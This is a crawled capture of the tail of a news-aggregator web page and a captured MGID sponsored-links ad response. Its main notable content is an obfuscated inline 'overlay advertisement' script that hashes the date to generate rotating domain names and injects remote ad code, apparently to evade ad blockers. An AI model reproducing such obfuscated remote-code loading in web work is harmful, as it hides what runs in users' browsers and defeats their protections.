               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697a74ad-0b910&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769632942624705078582&pvid=fe335144-3c1d-46ca-9be1-768d3b1dbd3e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=9a44b1d4-c490-44e6-bdc6-cee877d0105c&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7040&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fab88so&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fab88so
body_size: 3172
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","SreCj975vwNqzcCKaRaZQEDzSU0LXo5VC39ubfO8PZeBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qsQQTVYpUxuO5cgczX2ep",{"i":"https://s-img.mgid.com/g/15119494/492x328/-/[base64].webp?v=1769632943-3ihqU9NKkCBOtEuVdh4VUNs7IBaD8aapzgz4COsImnw","l":"https://clck.mgid.com/ghits/15119494/i/5526698/0/pp/1/1?h=SreCj975vwNqzcCKaRaZQEDzSU0LXo5VC39ubfO8PZeBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qsQQTVYpUxuO5cgczX2ep&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d9086d82-fc89-11f0-adfb-d404e6f98490","crid":"15119494"}],
["Brainberries","16010964","1","She Spent A Fortune To Look Like A Modern-Day Barbie","","0","","","","SreCj975vwNqzcCKaRaZQOrurHKN3HMAJN-v1Wr8tDx5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_3eJSuSb_Ph25xOfaI7bw",{"i":"https://s-img.mgid.com/g/16010964/492x328/-/[base64].webp?v=1769632943-ZRoIsN-ENiuj9hlBxb4rNJxDFKK_NtCfKEg_cU-AMgo","l":"https://clck.mgid.com/ghits/16010964/i/5526698/0/pp/2/1?h=SreCj975vwNqzcCKaRaZQOrurHKN3HMAJN-v1Wr8tDx5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_3eJSuSb_Ph25xOfaI7bw&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d9086d8a-fc89-11f0-adfb-d404e6f98490","crid":"16010964"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","SreCj975vwNqzcCKaRaZQAm1mByk0FrH9er5zqrKHPO-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0k-arCkFzmDMU-vt2M-oH8",{"i":"https://s-img.mgid.com/g/14716824/492x328/-/[base64].webp?v=1769632943-ogjS30VsqTpgzPOu-Js5GlFRmpfnO0AtKlaayNaBrQQ","l":"https://clck.mgid.com/ghits/14716824/i/5526698/0/pp/3/1?h=SreCj975vwNqzcCKaRaZQAm1mByk0FrH9er5zqrKHPO-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0k-arCkFzmDMU-vt2M-oH8&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d9086d8d-fc89-11f0-adfb-d404e6f98490","crid":"14716824"}],
["Brainberries","13404717","1","A Gentle Giant In The Domesticated Cat World","","0","","","","SreCj975vwNqzcCKaRaZQPznF_A6K86kq3qMHNV8aLgq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw295mAXCK1vt5dkDh9pa4i-",{"i":"https://s-img.mgid.com/g/13404717/492x328/-/[base64].webp?v=1769632943-9Rn6FtBcPRGJ4R74AqQ9fOBIEJth70Ozj1hDwldda0o","l":"https://clck.mgid.com/ghits/13404717/i/5526698/0/pp/4/1?h=SreCj975vwNqzcCKaRaZQPznF_A6K86kq3qMHNV8aLgq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw295mAXCK1vt5dkDh9pa4i-&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/top-10-largest-cat-breeds-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"d9086d8f-fc89-11f0-adfb-d404e6f98490","crid":"13404717"}],
["Brainberries","8603801","1","The Rarest And Most Valuable Card In The Whole World","","0","","","","SreCj975vwNqzcCKaRaZQB1l2ajYisSdWhIaGaqOoiHan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-5LzjDZ6h1IvgrhN9qHI1",{"i":"https://s-img.mgid.com/g/8603801/492x328/51x0x526x350/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzlhMzg4ZmY2YmVkZTQ5MTBiMGIxNTEyMzM2ZDlkNGIwLmpwZWc.webp?v=1769632943-n2SyaqYugUbx-yOP0xa7MeqAL8gZ_TsC8Ipds1jJcqg","l":"https://clck.mgid.com/ghits/8603801/i/5526698/0/pp/5/1?h=SreCj975vwNqzcCKaRaZQB1l2ajYisSdWhIaGaqOoiHan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-5LzjDZ6h1IvgrhN9qHI1&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d9086d94-fc89-11f0-adfb-d404e6f98490","crid":"8603801"}],
["Herbeauty","12578200","1","He Lost His Wife, Who, At That Time, Was 8 Months Pregnant","","0","","","","SreCj975vwNqzcCKaRaZQIeBy1-H6e4F09H-plAGbmseZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0wPSVIw-wuo6h_JgBsoYvp",{"i":"https://s-img.mgid.com/g/12578200/492x328/-/[base64].webp?v=1769632943-8c_uP-3WfUGqYfpi3-3duXUs8n-_gkCYNKWpY48l068","l":"https://clck.mgid.com/ghits/12578200/i/5526698/0/pp/6/1?h=SreCj975vwNqzcCKaRaZQIeBy1-H6e4F09H-plAGbmseZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0wPSVIw-wuo6h_JgBsoYvp&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/husband-recreates-late-wife-s-maternity-shoot-with-their-baby-daughter/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d9086d97-fc89-11f0-adfb-d404e6f98490","crid":"12578200"}],
["Herbeauty","15112051","1","Facts About The Subject Of Netflix Inventing Anna","","0","","","","SreCj975vwNqzcCKaRaZQPkKOfwopj_9X0RyrBOzS3LXOd3oiMbb3vw4FT0kfyJoJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YEmElVLLr1aUG779CiRqU",{"i":"https://s-img.mgid.com/g/15112051/492x328/-/[base64].webp?v=1769632943-v4WWrur9vlYBp7Ow6iBHutuvoM46Uuax4L4U6exMz3g","l":"https://clck.mgid.com/ghits/15112051/i/5526698/0/pp/7/1?h=SreCj975vwNqzcCKaRaZQPkKOfwopj_9X0RyrBOzS3LXOd3oiMbb3vw4FT0kfyJoJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YEmElVLLr1aUG779CiRqU&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-where-is-anna-delvey-today-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d9086d9a-fc89-11f0-adfb-d404e6f98490","crid":"15112051"}],
["Brainberries","3805528","1","10 Stunning Asian Actresses No Man Can Resist","","0","","","","SreCj975vwNqzcCKaRaZQCdD8LbzKKP5VtTkwRdxSRKlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0vZVCVF1ODfHgodFCWziDy",{"i":"https://s-img.mgid.com/g/3805528/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMTIvMTAxOTI0LzQ1YTczYzA1OWExZmMwMGM5ZWU3ZTNhNTAzOTM4ZTZmLmpwZw.webp?v=1769632943-_8ewoj-beHREP7cloDljz_nppPoBVu_KMpwy0Q2F9bg","l":"https://clck.mgid.com/ghits/3805528/i/5526698/0/pp/8/1?h=SreCj975vwNqzcCKaRaZQCdD8LbzKKP5VtTkwRdxSRKlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0vZVCVF1ODfHgodFCWziDy&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d9086d9c-fc89-11f0-adfb-d404e6f98490","crid":"3805528"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","SreCj975vwNqzcCKaRaZQNRoYT87E2lEt5tsshgIkJCbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16e40Nm0rGUheMsMZ2EkVo",{"i":"https://s-img.mgid.com/g/15119514/492x328/-/[base64].webp?v=1769632943-COFgkEkLy1c2B0R9i6_OA3Lt65AVgDTk3g5PlnlZKU4","l":"https://clck.mgid.com/ghits/15119514/i/5526698/0/pp/9/1?h=SreCj975vwNqzcCKaRaZQNRoYT87E2lEt5tsshgIkJCbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16e40Nm0rGUheMsMZ2EkVo&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d9086da1-fc89-11f0-adfb-d404e6f98490","crid":"15119514"}],
["Brainberries","23372673","1","12 Outfit Disasters That No One Was Supposed To Know About","","0","","","","SreCj975vwNqzcCKaRaZQIn3MeaW88k2TODyA_J9vX8CFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3WtdxiHYxdHB0bEFKL3eXB",{"i":"https://s-img.mgid.com/g/23372673/492x328/-/[base64].webp?v=1769632943-i_dGr0D_lHxkIFKlLHTs_FNP7fYfHpPCi8jO8IZZ_yg","l":"https://clck.mgid.com/ghits/23372673/i/5526698/0/pp/10/1?h=SreCj975vwNqzcCKaRaZQIn3MeaW88k2TODyA_J9vX8CFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3WtdxiHYxdHB0bEFKL3eXB&rid=d9084869-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snViLfxLGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/12-outfits-that-fell-apart-at-the-worst-time-on-set/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d9086da5-fc89-11f0-adfb-d404e6f98490","crid":"23372673"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"d9084869-fc89-11f0-adfb-d404e6f98490","pvid":"fe335144-3c1d-46ca-9be1-768d3b1dbd3e","iv":10,"brid":32,"muidn":"q0snViLfxLGc","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
